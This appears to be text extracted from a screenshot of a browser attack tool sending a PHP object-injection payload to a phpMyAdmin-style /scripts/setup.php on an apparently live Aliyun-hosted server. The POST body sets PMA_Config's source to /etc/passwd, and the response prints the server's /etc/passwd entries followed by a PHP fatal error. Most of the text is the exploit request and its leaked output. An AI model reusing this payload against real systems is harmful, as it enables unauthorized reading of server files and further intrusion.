 Load URL
/scripts/setup.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source";s:11:"/etc/passwd";}
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Aliyun Computing Co., LTD
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/no
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/u
/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Fatal error: Cannot use object of type PMA_Config as array in /var/www/html/scripts/setup.php on line 35